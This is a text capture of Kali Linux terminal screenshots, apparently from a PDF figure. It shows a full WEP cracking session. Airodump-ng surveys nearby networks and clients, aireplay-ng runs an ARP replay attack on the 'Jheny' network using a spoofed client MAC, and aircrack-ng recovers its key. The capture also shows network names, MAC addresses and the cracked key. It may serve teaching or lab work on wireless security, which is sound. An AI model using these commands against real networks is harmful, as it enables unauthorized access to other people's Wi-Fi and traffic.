 kali@kali: ~
File Actions Edit View Help
CH 11 ][ Elapsed: 5 mins ][ 2020-06-07 11:42
CH 2 ][ Elapsed: 6 mins ][ 2020-06-07 11:43
BSSID PWR Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
98:DA:C4:B1:52:81 -60 387 34 0 2 195 WPA2 CCMP PSK Alcione
E8:94:F6:EF:ED:A0 -56 734 17109 45 6 54e. WEP WEP Jheny
58:10:8C:56:D4:CA -77 231 1 0 11 270 WPA2 CCMP PSK Tomas
68:FF:7B:16:08:5F -80 152 23 0 5 195 WPA2 CCMP PSK Ademir
00:1A:3F:E6:F3:F1 -85 57 0 0 11 270 WPA2 CCMP PSK Myuki
70:4F:57:E0:5D:52 -88 112 0 0 2 270 WPA2 CCMP PSK NETWORK_INTERNET
AC:84:C6:F8:D9:40 -88 10 0 0 4 270 WPA2 CCMP PSK quer navegar compra
BSSID STATION PWR Rate Lost Frames Probe
98:DA:C4:B1:52:81 48:49:C7:70:B7:92 -84 0e- 1 0 40 33D7701D84
E8:94:F6:EF:ED:A0 A8:9C:ED:F0:36:0C 0 54e- 0 14089 124615 Jheny
98:DA:C4:B1:52:81 48:49:C7:70:B7:92 -84 0e- 1 0 40 33D7701D84
68:FF:7B:16:08:5F 08:CC:27:77:A7:FE -86 0 - 1 0 17
68:FF:7B:16:08:5F 88:82:79:FC:A2:21 -1 0e- 0 0 5
kali@kali: ~
File Actions Edit View Help
CH 6 ][ Elapsed: 3 mins ][ 2020-06-07 11:43 ][ fixed channel wlan0mon: 7
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
E8:94:F6:EF:ED:A0 -56 22 580 17039 34 6 54e. WEP WEP Jheny
BSSID STATION PWR Rate Lost Frames Probe
E8:94:F6:EF:ED:A0 A8:9C:ED:F0:36:0C 0 54e- 1 6 122828
kali@kali: ~
File Actions Edit View Help
kali@kali:~$ sudo aireplay-ng -3 -b E8:94:F6:EF:ED:A0 -h A8:9C:ED:F0:36:0C wlan0mon
The interface MAC (00:E1:29:08:32:2A) doesn't match the specified MAC (-h).
ifconfig wlan0mon hw ether A8:9C:ED:F0:36:0C
11:40:22 Waiting for beacon frame (BSSID: E8:94:F6:EF:ED:A0) on channel 6
Saving ARP requests in replay_arp-0607-114022.cap
You should also start airodump-ng to capture replies.
Read 100965 packets (got 11722 ARP requests and 23567 ACKs), sent 63290 packets...(499 pps)
kali@kali: ~
File Actions Edit View Help
Aircrack-ng 1.5.2
[00:00:01] Tested 310597 keys (got 13497 IVs)
KB depth byte(vote)
0 1/ 14 63(19456) 87(18688) CE(18688) E2(18432) 35(18176) 13(17664)
1 1/ 3 D4(18944) CF(18176) D4(17920) 2F(17664) 12(17408) 8E(17408)
2 0/ 34 61(18688) 5B(18176) B5(17920) 7A(17664) 8D(17664) F8(17664)
3 0/ 35 72(18432) 8E(17920) 5C(17664) 00(17408) DD(17152) 50(16896)
4 5/ 9 6B(17920) 49(17920) 8D(17664) F4(17152) 0F(16896) 28(16896)
KEY FOUND! [ 63:6C:61:72:6B ] (ASCII: clark )
Decrypted correctly: 100%
kali@kali:~$